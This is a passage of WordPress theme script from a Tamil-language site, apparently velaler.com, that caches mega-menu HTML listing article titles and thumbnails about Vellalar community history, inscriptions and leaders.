<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\">\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholan-velalar-kalvettu-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_00b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_00b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/NA-KATHIRAIVERPILLAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ponnambalam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" data-type=\"image_tag\" 